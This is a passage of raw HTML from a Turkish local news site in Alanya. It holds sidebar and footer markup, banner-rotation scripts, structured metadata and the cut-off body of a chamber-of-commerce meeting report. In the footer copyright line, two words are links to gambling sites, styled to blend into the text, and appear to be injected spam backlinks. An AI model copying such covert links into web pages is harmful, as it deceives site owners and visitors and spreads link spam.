                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/baskan-tavli-sandiklara-sahip-cikalim-h88718.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/baskan-tavli-sandiklara-sahip-cikalim-h88718.html" title="Başkan Tavlı: “Sandıklara sahip çıkalım”"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2024/01/baskan_tavli_sandiklara_sahip_cikalim_h88718_032a2.png" alt="Başkan Tavlı: “Sandıklara sahip çıkalım”" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/baskan-tavli-sandiklara-sahip-cikalim-h88718.html" title="Başkan Tavlı: “Sandıklara sahip çıkalım”"  target="_blank" class="title">Başkan Tavlı: “Sandıklara sahip çıkalım”</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/altso-meclis-toplantisi-gerceklestirildi-2-h88717.html"
    },
    "headline": "ALTSO Meclis Toplant\u0131s\u0131 ger\u00e7ekle\u015ftirildi",
    "name": "ALTSO Meclis Toplant\u0131s\u0131 ger\u00e7ekle\u015ftirildi",
    "articleBody": "\r\n\r\nToplant\u0131da konu\u015fan ALTSO Ba\u015fkan Yard\u0131mc\u0131s\u0131 Yakut Nazl\u0131 Benal, y\u00f6netim kurulu faaliyetlerini meclis \u00fcyeleriyle payla\u015ft\u0131. Toplant\u0131da ayr\u0131ca, Emekli \u00d6\u011fretmen, Yazar ve Foto\u011fraf\u00e7\u0131 Ha\u015fim Yetkin son kitab\u0131 ile meclis \u00fcyelerine bir sunum yapt\u0131.&nbsp;\r\n\r\nBENAL: \u201c\u00d6NEML\u0130 TOPLANTILAR D\u00dcZENLED\u0130K\u201d\r\n\r\nY\u00f6netim kurulu faaliyetlerini meclis \u00fcyelerine aktaran Ba\u015fkan Yard\u0131mc\u0131s\u0131 Benal, Ocak ay\u0131 i\u00e7erisinde \u00f6nemli toplant\u0131lar d\u00fczenlediklerini ifade ederek, ger\u00e7ekle\u015ftirilen \u00e7al\u0131\u015fmalar\u0131 anlatt\u0131.&nbsp;\r\nBenal, \u201cT\u00fcrkiye Sa\u011fl\u0131k Turizmi Dernekleri Federasyonu Ba\u015fkan\u0131 Tevfik Yazan, Hizmet \u0130hracat\u00e7\u0131lar\u0131 Birli\u011fi Devlet Destekleri Uzman\u0131 Yunus Adede ve Alanya Sa\u011fl\u0131k Turizmi Derne\u011fi Ba\u015fkan Yard\u0131mc\u0131s\u0131 Ahmet Girgin\u2019in kat\u0131l\u0131m\u0131yla Sa\u011fl\u0131k Turizmi Bilgilendirme Toplant\u0131s\u0131 ile Antalya \u0130l K\u00fclt\u00fcr ve Turizm M\u00fcd\u00fcrl\u00fc\u011f\u00fc \u0130l M\u00fcd\u00fcr Yard\u0131mc\u0131s\u0131 \u0130lknur K\u00f6ker, Antalya \u0130l K\u00fclt\u00fcr ve Turizm M\u00fcd\u00fcrl\u00fc\u011f\u00fc \u015eube M\u00fcd\u00fcr\u00fc Hakan Seven, Antalya Ticaret \u0130l M\u00fcd\u00fcrl\u00fc\u011f\u00fc \u015eube M\u00fcd\u00fcr\u00fc Bekir Y\u0131lmaz\u2019\u0131n kat\u0131l\u0131m\u0131yla Konutlar\u0131n Turizm Ama\u00e7l\u0131 Kiralanmas\u0131 ile \u0130lgili Bilgilendirme Toplant\u0131s\u0131 ger\u00e7ekle\u015ftirdik.&nbsp;\r\nBilgilendirme toplant\u0131lar\u0131na b\u00fcy\u00fck \u00f6nem veriyoruz. \u0130lerleyen s\u00fcre\u00e7te e\u011fitim, spor ve hizmet gibi alanlarda da devam edece\u011fiz\u201d dedi.\r\n\r\nBENAL: \"PROTOKOL \u0130MZALADIK\"\r\n\r\nALK\u00dc ve Alanya \u00dcniversitesi ile imzalanan protokollerle ilgili olarak da bilgiler veren Benal, \u201cALK\u00dc ile mevcut i\u015f birli\u011fi protokol\u00fcm\u00fcz\u00fc geni\u015fleten bir protokol daha imzalad\u0131k. Ayr\u0131ca yine ayn\u0131 protokol\u00fcm\u00fcz kapsam\u0131nda da 7-8 Mart 2024 tarihinde Alanya Alaaddin Keykubat \u00dcniversitesi ev sahipli\u011finde ger\u00e7ekle\u015ftirilecek olan Kariyer Zirvesi 7. \u0130stihdam Fuar\u0131\u2019n\u0131 da ALK\u00dc, Alanya \u00dcniversitesi ve odam\u0131z i\u015f birli\u011finde ger\u00e7ekle\u015ftirece\u011fiz.&nbsp;\r\nAlanya \u00dcniversitesi ile yapt\u0131\u011f\u0131m\u0131z protokol kapsam\u0131nda ise \u00fcyelerimiz Lisans\u00fcst\u00fc Programlar\u0131na kay\u0131t yapt\u0131r\u0131rken %50 indirimden yararlanabileceklerdir\u201d dedi. &nbsp;\r\n\r\nBa\u015fkan Benal ayr\u0131ca, e\u011fitim \u00e7al\u0131\u015fmalar\u0131, komite toplant\u0131lar\u0131, odaya ger\u00e7ekle\u015ftirilen ziyaretler ile ilgili de meclis \u00fcyelerini bilgilendirdi.&nbsp;\r\n\r\nYETK\u0130N SUNUM YAPTI\r\n\r\nEmekli \u00d6\u011fretmen, Yazar ve Foto\u011fraf\u00e7\u0131 Ha\u015fim Yetkin de mecliste bir sunum yaparak, son kitab\u0131 \u2018Muzun Do\u011fdu\u011fu Yer ALANYA\u2019 ile ilgili meclis \u00fcyelerine bir sunum yapt\u0131.&nbsp;\r\nYetkin, kendisini meclis toplant\u0131s\u0131na davet eden ALTSO Ba\u015fkan\u0131 Eray Erdem\u2019e, 